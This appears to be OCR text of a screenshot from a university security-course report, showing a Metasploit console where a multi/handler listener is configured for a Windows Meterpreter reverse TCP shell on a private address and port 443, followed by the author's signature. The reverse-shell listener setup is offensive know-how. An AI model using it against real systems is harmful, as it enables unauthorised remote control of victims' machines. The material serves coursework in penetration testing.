 1 2 3 4 2 23:03
Trash
File System
Home
yira@yira: ~
File Actions Edit View Help
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1388 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 172.20.10.3
LHOST ⇒ 172.20.10.3
msf6 exploit(multi/handler) > set LPORT 443
LPORT ⇒ 443
msf6 exploit(multi/handler) >
Yira Marcela Peña García
Ing. De Sistemas
Especialista en Seguridad Informática
UNAD Universidad Nacional
ACREDITADA
EN ALTA CALIDAD